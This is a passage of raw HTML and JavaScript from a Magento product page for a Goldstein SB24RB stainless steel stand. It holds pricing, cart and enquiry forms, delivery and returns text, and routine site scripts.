            content: function () {
                var current = $(this).is('a') ? $(this) : $(this).parent();
                return current.data('tooltip-content');
            }
        });
    });
</script>
<div class="custom-product-subname">	<div class="custom-product-category">
		<span class="custom-product-category-title"> Categories:</span>
		<span class="custom-product-category-list">
			<a href="https://www.mattysequipment.com.au/stainless-steel">Stainless Steel</a>		</span>
	</div>  
</div><div class="product-info-price"><div class="price-box price-final_price" data-role="priceBox" data-product-id="4689" data-price-box="product-id-4689">

      
    
    <span class="special-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
         itemprop="offers" itemscope itemtype="http://schema.org/Offer">
            <span class="price-label">Special Price</span>
        <span  id="price-including-tax-product-price-4689"        data-label="Incl.&#x20;Tax"        data-price-amount="626.340001"
        data-price-type="finalPrice"
        class="price-wrapper price-including-tax"
    ><span class="price">$626.34</span></span>
            

    <span id="price-excluding-tax-product-price-4689"
          data-label="Excl.&#x20;Tax"
          data-price-amount="569.4"
          data-price-type="basePrice"
          class="price-wrapper price-excluding-tax">
        <span class="price">$569.40</span></span>
                <meta itemprop="price" content="626.340001" />
        <meta itemprop="priceCurrency" content="AUD" />
    </span>
    </span>   
    <span class="old-price">               
        <span class="price-wrapper price-excluding-tax">
            <span>RRP</span> 
            <span class="price">
                $730.00            </span>
        </span>
        <div class="regular-price-box">
            

<span class="price-container price-final_price&#x20;tax&#x20;weee"
         itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span  id="price-including-tax-product-price-4689"        data-label="Incl.&#x20;Tax"        data-price-amount="626.340001"
        data-price-type="finalPrice"
        class="price-wrapper price-including-tax"
    ><span class="price">$626.34</span></span>
            

    <span id="price-excluding-tax-product-price-4689"
          data-label="Excl.&#x20;Tax"
          data-price-amount="569.4"
          data-price-type="basePrice"
          class="price-wrapper price-excluding-tax">
        <span class="price">$569.40</span></span>
                <meta itemprop="price" content="626.340001" />
        <meta itemprop="priceCurrency" content="AUD" />
    </span>
        </div>
        <span>
        <div class="list-wp">           
           <div class="rent-price">
                        SAVE  $160.6</span>           </div>
        </span>
    </span>    

    
</div></div>
<div class="product attribute overview">
        <div class="value" itemprop="description"><ul>
<li>To suit 610 mm RBA    </li>
<li>610 x 800 x 515</li>
</ul></div>
</div>

<div class="rentopt">
	<div class="silverchef">
		<div class="left">
			<a href="/finances">
				<img src="https://www.mattysequipment.com.au/pub/media/silverchef2.jpg"/>
			</a>
		</div>
		<div class="right">
			<div class="right-content">
			<p>Rent From
			$9.27 per week
			</p>
 			<p>Minimum 12 Months</p>
			 </div>
	</div>
	</div>
	
	<!-- <div class="prospa">
		<div class="left">
			<img src=""/>		
		</div>
		<div class="right">
			<div class="right-content">
				<p>Or pay <span>/week*</span> over 3 months </p>
				<p>no interest with</p>
			</div>
		</div> 
		
	</div> -->

</div>






<div class="product-add-form">
    <form data-product-sku="SB24RB"
          action="https://www.mattysequipment.com.au/checkout/cart/add/uenc/aHR0cHM6Ly93d3cubWF0dHlzZXF1aXBtZW50LmNvbS5hdS9nb2xkc3RlaW4tc2IyNHJiLXNzLXN0YW5k/product/4689/" method="post"
          id="product_addtocart_form">
        <input type="hidden" name="product" value="4689" />
        <input type="hidden" name="selected_configurable_option" value="" />
        <input type="hidden" name="related_product" id="related-products-field" value="" />
        <input type="hidden" name="item"  value="4689" />
        <input name="form_key" type="hidden" value="OkJdBLP0z6j21aVf" />                             <div class="box-tocart">
        <div class="fieldset">
       
        <div class="actions">
                             <div class="field qty">
                    <label class="label" for="qty"><span>Quantity:</span></label>  
                    <label class="label-mobile" for="qty"><span>QTY:</span></label>  
                            <div class="qty-wrapper-list">
                                <input class="button-arrow button-down" type="button" value='-'></input>
                                <input type="text" name="qty" id="qty" maxlength="12" value="1" title="" class="input-text qty" />
                                <input class="button-arrow button-up" type="button" value='+'></input>
                                </div>
    
                </div>
                        <div class="top-action">
                <button type="submit"
                        title="Add to Cart"
                        class="action primary tocart"
                        id="product-addtocart-button">
                    <span>Add to Cart</span>
                </button>
            </div>
            
             <div class="mobile-renttop" style="display:none;">
                <div class="rentopt">
                    <div class="silverchef">
                        <div class="left">
                            <a href="/finances">
                                <img src="https://www.mattysequipment.com.au/pub/media/silverchef2.jpg"/>
                            </a>
                        </div>
                        <div class="right">
                            <div class="right-content">
                                <p>Rent From
                                $9.27                                <span class="desktop-enable-box"> per week</span>
                                <span class="mobile-enable-box" style="display:none;">p.w.</span>
                                </p>
                                <p>Minimum 12 Months</p>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
            
            <div class="bottom-actions">
                <a class="pr_enquery trigger" href="javascript:void(0)">enquire</a>
                	<button type="button" class="action primary tocartprint" onclick="window.open('https://www.mattysequipment.com.au/mtcatalogpdf/product/index/id/4689/', '_self')" title="Print Product"><span>Download Brochure</span></button>


<div id="instant-purchase" data-bind="scope:'instant-purchase'">
    <!-- ko template: getTemplate() --><!-- /ko -->
</div>
<script type="text/x-magento-init">
    {
        "#instant-purchase": {
            "Magento_Ui/js/core/app": {"components":{"instant-purchase":{"component":"Magento_InstantPurchase\/js\/view\/instant-purchase","config":{"template":"Magento_InstantPurchase\/instant-purchase","buttonText":"Instant Purchase","purchaseUrl":"https:\/\/www.mattysequipment.com.au\/instantpurchase\/button\/placeOrder\/"}}}}        }
    }
</script>
            </div>
        </div>
    </div>
</div>


<script>
    require([
        'jquery',
        'mage/mage',
        'Magento_Catalog/product/view/validation',
        'Magento_Catalog/js/catalog-add-to-cart'
    ], function ($) {
        'use strict';

        $('#product_addtocart_form').mage('validation', {
            radioCheckboxClosest: '.nested',
            submitHandler: function (form) {
                var widget = $(form).catalogAddToCart({
                    bindSubmit: false
                });

                widget.catalogAddToCart('submitForm', $(form));

                return false;
            }
        });
    });
</script>
<script type="text/javascript">
require([
    'jquery'        
], function ($) {
// Timer for LEFT time for Dailydeal product
    var _second = 1000;
    var _minute = _second * 60;
    var _hour = _minute * 60;
    var _day = _hour * 24;
    var timer;

    function showRemaining(currentdate) {
      var cid='countdown';
      var startdateid='fromdate';
      var id='todate';
      var daysid='countdown_days';
      var hoursid='countdown_hours';
      var minutesid='countdown_minutes';
      var secondsid='countdown_seconds';

      var enddate = new Date($('#'+id).val());
      var dealstartdate=new Date($('#'+startdateid).val());

      // Get Current Date from magentodatetime
      var currentdate=new Date(currentdate);

      //Get Difference between Two dates
      var distance = enddate - currentdate;

      if (distance < 0) {
        $('#expired').html("<div class='offermessage' >EXPIRED!</div>");
      } else if(dealstartdate > currentdate) {
        $('.countdowncontainer').hide();
        var msg="<div class='offermessage' > Coming Soon..<br>Deal Start at:<br>"+$('#'+startdateid).val()+"</div>";
        $('#expired').html(msg);
      } else {
        var days = Math.floor(distance / _day);
        var hours = Math.floor((distance % _day) / _hour);
        var minutes = Math.floor((distance % _hour) / _minute);
        var seconds = Math.floor((distance % _minute) / _second);
        if(hours < 10)
            hours = "0" + hours;
        if(minutes < 10)
            minutes = "0" + minutes;
        if(seconds < 10)
            seconds = "0" + seconds;
        $('.countdowncontainer').show();
        $('#'+daysid).html(days);
        $('#'+hoursid).html(hours);
        $('#'+minutesid).html(minutes);
        $('#'+secondsid).html(seconds);
      }
    }

    //Set date as magentodatetime 
    var date = new Date('2026-01-25 19:21:18');

    var day   = date.getDate();
    var month = date.getMonth();
    var year  = date.getFullYear();
    var hours = date.getHours();
    var minutes = "0" + date.getMinutes();
    var seconds = "0" + date.getSeconds();

    var fulldate = year+'-'+(month+1)+'-'+day+' '+hours + ':' + minutes.substr(minutes.length-2) + ':' + seconds.substr(seconds.length-2);

    // Set Interval
    timer = setInterval(function() 
    {
        date.setSeconds(date.getSeconds() + 1);
        var month=date.getMonth();
        var currentdatetime=date.getFullYear()+"-"+(month+1)+"-"+date.getDate()+" "+date.getHours()+":"+date.getMinutes()+":"+date.getSeconds();
        showRemaining(currentdatetime);
    }, 1000);
    
    // function alertFunc() {
       
    //     
    //     var product_id  = $("#product_addtocart_form input[name*='product']").val();
    //     var $ex_tax_target = $('#price-excluding-tax-product-price-'+ product_id +' .price');
    //     $('<span class="gst-text"> +gst</span>').appendTo($ex_tax_target);
                 
             
    //      $.urlParam = function(name){
    //         var results = new RegExp('[\?&]' + name + '=([^&#]*)').exec(window.location.href);
    //         return results[1] || 0;
    //     }

    //     var gst = 0;
    //     var urlParams = new URLSearchParams(window.location.search);
    //     if (urlParams.has('GST')) {
    //         gst = $.urlParam('GST');
    //     }

    //      if (gst == 0) {
    //         var old_price_include_tx= $('#price-including-tax-old-price-'+ product_id +' .price');
    //             old_price_include_tx.html('');
    //       }

    //      var $in_tax_target = $('#price-including-tax-product-price-'+ product_id +' .price');
    //      var $price_html = $in_tax_target.html();
    //      $in_tax_target.html('('+ $price_html+' incl. GST)');
    // }

    // setTimeout(alertFunc, 3000);
    
    
});
</script>




<script type="text/javascript">
        
        require([
           'jquery'        
            ], function ($) {

            jQuery('.quote_enquiry').click(function() {                
                jQuery('.receive_quote').attr('required', true);
                if( !jQuery('.receive_quote').val() ) {
                    jQuery('.error_post').addClass('warning');
                    jQuery('#quote_block').addClass('show_modal_with_postcode');
                }else{
                    jQuery('.error_post').removeClass('warning');
                    jQuery('#quote_block').removeClass('show_modal_with_postcode');
                }
            });

            $('#apply-form input').blur(function()
            {
                if( !$(this).val() ) {
                    $(this).parents('p').addClass('warning');
                }
            });

            $('.qty-wrapper-list .button-up').click(function() {
                $qty = $(this).parent().find('.qty');
                qty = parseInt($qty.val()) + 1;
                $qty.val(qty);
            });
            $('.qty-wrapper-list .button-down').click(function() {
                $qty = $(this).parent().find('.qty');
                qty = parseInt($qty.val()) - 1;
                if (qty < 0)
                    qty = 1;
                $qty.val(qty);
            });
        });
     
</script>        
                    </form>
</div>

<script type="text/x-magento-init">
    {
        "[data-role=priceBox][data-price-box=product-id-4689]": {
            "priceBox": {
                "priceConfig":  {"productId":"4689","priceFormat":{"pattern":"$%s","precision":2,"requiredPrecision":2,"decimalSymbol":".","groupSymbol":",","groupLength":3,"integerRequired":false},"tierPrices":[]}            }
        }
    }
</script>

        
                
                <div class="product info detailed  ">
   
                                      
                                                                <div id="accordiontabs" class="accordion product data items " >
                           <!-- <div class="accordion-item sss"> -->
                           
                           <div  class="accordion-item">                                                               
                                <div class="data item title" aria-labeledby="tab-label-quote-title" id="tab-label-quote">
                                    <h2 class="accordion-header">
                                        <button class="accordion-button" type="button">
                                            <span>Get a Delivery Quote</span>
                                        </button>
                                    </h2>                                            
                                </div>                     
                                <div id="quote" class="accordion-collapse collapse other-div" style="display: none;">
                                    <div class="accordion-body">
                                    <div class="new_below_add_box">
                                        <div class="servicesDetailPage">                
                                        <div class="left">
                                            <img src="/pub/media/ghrixmattys/service-icon-33.png" alt="service-icon">
                                        </div>        
                                        <div class="right quote">
                                            <h6>We Deliver all Over Australia.</h6>
                                            <form action="/action_page.php" autocomplete="on">                   
                                                        <div class="get-quote">
                                                            <span class="deliver-input">
                                                                <input class="receive_quote" type="text" value="" placeholder="Enter Postcode">
                                                                    <div class="error_post" style="color:red;">Please enter post code</div>
                                                            </span>
                                                            <input style="display:none;" type="submit">
                                                            <a href="javascript:void(0)" class="pr_enquery quote_enquiry trigger">Get Quote</a> 
                                                        </div>
                                            </form>
                                        
                                        </div>    
                                        </div>
                                    </div>              
                                    </div>
                                </div>                                 
                            </div>
                            
                               <!-- Description Section -->
                            <div  class="accordion-item">                                                               
                                <div class="data item title" aria-labeledby="tab-label-quote-title" id="tab-label-quote">
                                    <h2 class="accordion-header">
                                        <button class="accordion-button" type="button">
                                            <span>Product Description</span>
                                        </button>
                                    </h2>                                            
                                </div>                     
                                <div id="quote-dsc" class="accordion-collapse collapse other-div" style="display: none;">
                                    <div class="accordion-body">
                                        <div class="new_below_add_box">
                                            <p><strong>FEATURES &amp; BENEFITS:</strong></p>
<ul>
<li>Goldstein 800 Series Stand</li>
<li>Suits Goldstein GPGDBSA24</li>
<li>Stainless steel construction</li>
<li>SS Undershelf</li>
<li>Supplied flat packed</li>
<li>WARRANTY: 12 months Parts &amp; Labour</li>
<li>Dimensions: 610 x 800 x 515 H; 15 kg</li>
</ul>                                            <div class="bottom-actions">                                           
                                                <button type="button" class="action primary tocartprint mobile" 
                                                onclick="window.open('https://mattysequipment.com.au/mtcatalogpdf/product/index/id/4689/', '_self')" 
                                                title="Print Product"><span>Product Brochure</span>
                                                 <span class="download-icon"><img src="/pub/media/download_icon.png" alt="download"></span> 
                                                </button>         
                                                                              
                                            </div>  
                                        </div>  
                                    </div>
                                </div>                                 
                            </div>


                                                                                                                            
                                                                                                                           <div class="accordion-item">
                                                               
                                <div class="data item title" aria-labeledby="tab-label-additional-title"  id="tab-label-additional">
                                                                            
                                           

                                                                            <h2 class="accordion-header">
                                        <button class="accordion-button" type="button"    >
                                            <span>Specifications</span>
                                        </button>
                                        </h2>
                                                                        
                                </div>                              
                               
                                    <div id="additional" class="accordion-collapse collapse" >
                                        <div class="accordion-body">
                                                <div class="additional-attributes-wrapper table-wrapper">
        <table class="data table additional-attributes" id="product-attribute-specs-table">
            <caption class="table-caption">More Information</caption>
            <tbody>
                            <tr>
                    <th class="col label" scope="row">SKU</th>
                    <td class="col data" data-th="SKU">SB24RB</td>
                </tr>
                            <tr>
                    <th class="col label" scope="row">Weight</th>
                    <td class="col data" data-th="Weight">33.000000</td>
                </tr>
                        </tbody>
        </table>
    </div>
                                        </div>
                                    </div>                                 
                                </div>
                             
                                                                                                                           <div class="accordion-item">
                                                               
                                <div class="data item title" aria-labeledby="tab-label-delivery-title"  id="tab-label-delivery">
                                           

                                                                            <h2 class="accordion-header">
                                        <button class="accordion-button" type="button"    >
                                            <span>Delivery Information</span>
                                        </button>
                                        </h2>
                                                                        
                                </div>                              
                               
                                    <div id="delivery" class="accordion-collapse collapse" >
                                        <div class="accordion-body">
                                            <div class="container develery">
   <div class="row">
       <ul>
         <li>
            <b>We deliver Monday to Friday, during regular business hours.
                After your order has been shipped from our suppliers warehouses,
                delivery times are approximately:</b>
            <br/>
            <p>3-5 business days for metro Melbourne, Sydney and Brisbane</p>
            <p>3-7 business days for Adelaide, Gold Coast, Wollongong and Newcastle</p>
            <p>5-10 business days for Perth</p>
            <p>7-14 business days for all other regions</p>
            <p>Delivery dates are not guaranteed and subject to courier availability. Please allow for up to 5 additional business days.</p>
         </li>
      </ul>
<ul>
         <li>
            <b>Standard deliveries are Kerbside Drop-off (Door-to-Door) only (not delivered inside your premises):</b>
            <br>
            <p>- Standard deliveries do not allow delivery date/time reservations</p>
            <p>- Please Read our FAQ page for more details</p>
            <p>- If you require <strong>In-Store Delivery, removal of old appliances, removal of packaging or a specific day/time for delivery, please advise so that we can arrange a private courier.</strong></p>

         </li>
      </ul>
   </div>
</div>                                        </div>
                                    </div>                                 
                                </div>
                             
                                                                                                                           <div class="accordion-item">
                                                               
                                <div class="data item title" aria-labeledby="tab-label-warrnty-title"  id="tab-label-warrnty">
                                           

                                                                            <h2 class="accordion-header">
                                        <button class="accordion-button" type="button"    >
                                            <span>Warranty & Returns</span>
                                        </button>
                                        </h2>
                                                                        
                                </div>                              
                               
                                    <div id="warrnty" class="accordion-collapse collapse" >
                                        <div class="accordion-body">
                                            <p><strong> Experiencing an issue with this product?</strong><br>
Please complete our warranty request form found at <a href="warranty">www.mattysequipment.com.au/warranty </a> and we will forward your request to the manufacturer's service department right away</p>
 
<p><strong>Ordered the wrong product or changed your mind?</strong><br>
Our priority is our customers however we have to respect our suppliers' strict returns policies. We live in a world of high volumes and slim margins to keep prices down. For these reasons, our suppliers charge 30% restocking fees if you change your mind about a purchase or order the wrong item and then want to exchange it for another.<br>
If your order needs to be re-routed or returned to its warehouse(s) of origin after being collected by a courier, many additional people become involved to facilitate your return.</p>

<p>Unless there is transit damage, a manufacturing defect or a mistake on our end, you will be responsible for any re-delivery and restocking fees.<br>
If you have any questions about the product or want to confirm any details at all, please contact us before ordering.</p>

<p>For more information, please see our terms and conditions page: <a href="policy">www.mattysequipment.com.au/policy</a></p>                                        </div>
                                    </div>                                 
                                </div>
                             
                                                                                <!-- </div> -->
                        </div>
                                        <script type="text/javascript">
                        require([
                            'jquery'
                        ], function($) {
                            $(document).ready(function() {
                                                            });
                        });
                    </script>
                </div>







                







<!-- Enquiry Popup -->
<div id="enquiry_block" class="modal">
    <div class="modal-content">
        <div style="display: block;" class="modal-header">
            <button type="button" class="close-button" data-dismiss="modal" aria-label="Close">
                <span aria-hidden="true">&times;</span>
            </button>
        </div>
        <div class="modal-body">
            <div class="page-title">
                <h2>Product Enquiry</h2>
            </div>
            <div class="sidebar-sku-box"><b>Name: Goldstein SB24RB SS Stand</b></div>
            <div class="sidebar-sku-box"><b>SKU: SB24RB</b></div>

            <form id="enquiryform" action="https://www.mattysequipment.com.au/quoteenquiry/post/index/" method="post" onSubmit="return checkCaptcha() ;">
                <div class="fieldset">
                    <ul class="form-list">
                        <li class="wide">
                            <div class="input-box">
                                <input placeholder="NAME *" name="name" id="name" title="Name" value="" class="input-text required-entry" type="text" required="">
                            </div>
                        </li>
                        <li class="wide">
                            <div class="input-box">
                                <input placeholder="EMAIL *" name="email" id="email" title="Email" value="" class="input-text required-entry validate-email" type="email" required="">
                            </div>
                        </li>
                        <li class="wide">
                            <div class="input-box">
                                <input name="telephone" id="telephone" title="Telephone" placeholder="PHONE NUMBER *" value="" class="input-text required-entry" type="tel">
                            </div>
                        </li>
                        <li class="wide">
                            <div class="input-box">
                                <input name="BusinessName" id="BusinessName" title="Business Name" placeholder="Business Name" value="" class="input-text" type="text">
                            </div>
                        </li>
                        <li class="wide">
                            <div class="input-box">
                                <textarea name="comment" id="comment" title="Comment" class="required-entry input-text" cols="5" rows="3" placeholder="What would you like to know about this product? *" required=""></textarea>
                            </div>
                        </li>
                        <li class="wide">
                            <div class="form-group required">   
                                    <div class="g-recaptcha required" id="recaptcha"
                                        data-sitekey="6Lc_FiIqAAAAAEZdoM4dx5FPqfTX1-hSyhh_cwEP">
                                    </div>
                                        <div style="display:none" id="error-msg">
                                            <span>This is a required field.</span>
                                        </div>
                            </div>
                        </li>

                        <li class="wide">
                            <button type="submit" title="Submit" class="button btn enquiry-btn btn-md btn-success btn-block">SUBMIT ENQUIRY</button>
                        </li>
                    </ul>
                </div>
                <input type="hidden" name="productsku" value="SB24RB">
                <input type="hidden" name="returnUrl" value="https://www.mattysequipment.com.au/goldstein-sb24rb-ss-stand">
                <input type="hidden" name="ProductID" value="4689">
                <input type="hidden" name="Product_Name" value="Goldstein SB24RB SS Stand">
                <input type="hidden" name="form_key" value="" />
            </form>





        </div>
    </div>
</div>



<!-- Start Quote Popup -->

<div id="quote_block" class="modal">
    <div class="modal-content">
        <div style="display: block;" class="modal-header">
            <button type="button" class="close-button" data-dismiss="modal" aria-label="Close">
                <span aria-hidden="true">&times;</span>
            </button>
        </div>
        <div class="modal-body">
            <div class="page-title">
                <h2>Delivery Quote</h2>
            </div>
            <div class="pro_names">Goldstein SB24RB SS Stand</div>
            <div class="sidebar-sku-box"><b>SKU: SB24RB</b></div>


            <form id="deliveryform" action="https://www.mattysequipment.com.au/quoteenquiry/deliveryquote/index/" method="post" onSubmit="return checkCaptchas() ;">
                <div class="fieldset">
                    <ul class="form-list">

                        <li><span>Postcode: </span><span class="getpostcode"></span></li>

                        <li>Please Complete</li>
                        <li class="wide">
                            <div class="input-box">
                                <input placeholder="NAME" name="name" id="name" title="Name" value="" class="input-text required-entry" type="text" required="">
                            </div>
                        </li>
                        <li class="wide">
                            <div class="input-box">
                                <input placeholder="EMAIL" name="email" id="email" title="Email" value="" class="input-text required-entry validate-email" type="email" required="">
                            </div>
                        </li>
                        <li class="wide">
                            <div class="input-box">
                                <input name="telephone" id="telephone" title="Telephone" placeholder="PHONE NUMBER" value="" class="input-text" type="number" required="">
                            </div>
                        </li>

                        <li class="wide">
                            <div class="form-group required">   
                                    <div class="g-recaptcha required" id="recaptcha"
                                        data-sitekey="6Lc_FiIqAAAAAEZdoM4dx5FPqfTX1-hSyhh_cwEP">
                                    </div>
                                        <div style="display:none" id="error-msg">
                                            <span>This is a required field.</span>
                                        </div>
                            </div>
                        </li>
                     
                        <li class="wide">
                            <button type="submit" title="Submit" class="button btn enquiry-btn btn-md btn-success btn-block">SUBMIT</button>
                        </li>
                    </ul>
                </div>
                <input type="hidden" name="productsku" value="SB24RB">
                <input type="hidden" name="returnUrl" value="https://www.mattysequipment.com.au/goldstein-sb24rb-ss-stand">
                <input type="hidden" name="ProductID" value="4689">
                <input type="hidden" name="Product_Name" value="Goldstein SB24RB SS Stand">
                <input type="hidden" class="postcodeinput" name="postcodeinput" value="">
                <input type="hidden" name="form_key" value="" />
            </form>
        </div>
    </div>
</div>

<!-- End quote popup -->

<script type="text/javascript">
    var modal = document.querySelector(".modal");
    var trigger = document.querySelector(".trigger");
    var closeButton = document.querySelector(".close-button");

    function toggleModal() {
        modal.classList.toggle("show-modal");
    }

    function windowOnClick(event) {
        if (event.target === modal) {
            toggleModal();
        }
    }

    trigger.addEventListener("click", toggleModal);
    closeButton.addEventListener("click", toggleModal);
    window.addEventListener("click", windowOnClick);
</script>

<script>
    require(['jquery'], function() {
        jQuery(document).on('click', '.quote_enquiry', function() {
            jQuery('#quote_block').addClass('show-modal');
            var getpostcode = jQuery('.servicesDetailPage input').val();
            jQuery('.getpostcode').html(getpostcode);
            jQuery('.postcodeinput').val(getpostcode);
        });

        jQuery(document).on('click', '#quote_block .close-button', function() {
            jQuery('#quote_block').removeClass('show-modal');
        });
        jQuery(document).on('click', '#tab-label-additional', function() {
            jQuery('#additional').show();
            jQuery('#product-attribute-specs-table').show();
            
        });

    });
</script>

<script>
    require(['jquery'],function(){       

       // jQuery('.accordion-header').removeClass('active');

        jQuery(document).on('click', '.accordion-header', function() {

          //  jQuery('.accordion-collapse.collapse.other-div').siblings('.data.item.title').find(".accordion-header").removeClass('active');
            jQuery('.accordion-header').not(this).removeClass('active');
            jQuery('.accordion-collapse.collapse').addClass('other-div');
            jQuery(this).parent().next().removeClass('other-div');
            jQuery('.accordion-collapse.collapse.other-div').slideUp();
            jQuery(this).toggleClass('active');    
            jQuery(this).parent().next().slideToggle("slow");


        });  

    });
</script>
<script>
    function checkCaptcha() {
        if ((jQuery('#enquiryform #g-recaptcha-response').val()) === '') {
            jQuery('#enquiryform #error-msg').css('display', 'block');
            jQuery('#enquiryform #error-msg').css('color', '#df280a');
            jQuery('#enquiryform #error-msg').css('font-size', 13);
            return false;
        }
        else {
            jQuery('#enquiryform #error-msg').css('display', 'none');
        }
    }

    function checkCaptchas() {
        if ((jQuery('#deliveryform #g-recaptcha-response').val()) === '') {
            jQuery('#deliveryform #error-msg').css('display', 'block');
            jQuery('#deliveryform #error-msg').css('color', '#df280a');
            jQuery('#deliveryform #error-msg').css('font-size', 13);
            return false;
        }
        else {
            jQuery('#deliveryform #error-msg').css('display', 'none');
        }
    }
    
</script>

<script src="https://www.google.com/recaptcha/api.js" type="text/javascript" xml="space"></script>

</div><div class="product_view_right">
<ul class="servicesDetailPage">
<li><img src="https://www.mattysequipment.com.au/media/wysiwyg/service-icon-1.png" alt="" /><span>Delivery<span class="description-service">We Deliver all Over Australia.</span></span></li>
<li><img src="https://www.mattysequipment.com.au/media/wysiwyg/service-icon-2.png" alt=""/><span>Price<span class="description-service">Matty's Price Match Promise.</span></span></li>
<li><img src="https://www.mattysequipment.com.au/media/wysiwyg/service-icon-3.png" alt=""/><span>Customer Support<span class="description-service">24/7 Online Customer Support.</span></span></li>
</ul></div><div class="clearer"></div><input name="form_key" type="hidden" value="OkJdBLP0z6j21aVf" /><div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}">
        <script>window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/www.mattysequipment.com.au\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/www.mattysequipment.com.au\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/www.mattysequipment.com.au\/","customerLoginUrl":"https:\/\/www.mattysequipment.com.au\/customer\/ajax\/login\/"}</script>    <!-- ko template: getTemplate() --><!-- /ko -->
        <script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"},"recaptcha":{"component":"Magento_ReCaptchaFrontendUi\/js\/reCaptcha","displayArea":"additional-login-form-fields","reCaptchaId":"recaptcha-popup-login","settings":{"rendering":{"sitekey":"6LfuOAYjAAAAANOrPXQPKIXUOnsE4xwZB4MOQECw","badge":"inline","size":"invisible","theme":"light","hl":""},"invisible":true}}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.mattysequipment.com.au\u002Fstatic\u002Ffrontend\u002FGhrix\u002FMattysEquipment\u002Fen_US\u002Fimages\u002Floader\u002D1.gif"
                            }
        }
    </script>
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data"],"checkout\/cart\/delete":["cart"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items"],"checkout\/sidebar\/removeitem":["cart"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha","instant-purchase"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"paypal\/express\/placeorder":["cart","checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data"],"paypal\/express\/onauthorization":["cart","checkout-data"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"wishlist\/index\/add":["wishlist"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"braintree\/paypal\/placeorder":["cart","checkout-data"],"braintree\/googlepay\/placeorder":["cart","checkout-data"]},
                "clientSideSections": ["checkout-data","cart-data"],
                "baseUrls": ["https:\/\/www.mattysequipment.com.au\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","wishlist","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement"]            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Fwww.mattysequipment.com.au\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "3600",
                "updateSessionUrl": "https\u003A\u002F\u002Fwww.mattysequipment.com.au\u002Fcustomer\u002Faccount\u002FupdateSession\u002F"
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "1"
                            }
                        }
                    }
                }
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/www.mattysequipment.com.au\/page_cache\/block\/render\/id\/4689\/","handles":["default","catalog_product_view","catalog_product_view_id_4689","catalog_product_view_sku_SB24RB","catalog_product_view_type_simple","algolia_search_handle"],"originalRequest":{"route":"catalog","controller":"product","action":"view","uri":"\/goldstein-sb24rb-ss-stand"},"versionCookieName":"private_content_version"}        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "requireCookie": {"noCookieUrl":"https:\/\/www.mattysequipment.com.au\/cookie\/index\/noCookies\/","triggers":[".action.towishlist"],"isRedirectCmsPage":true}        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
                "Magento_Catalog/js/product/view/provider": {
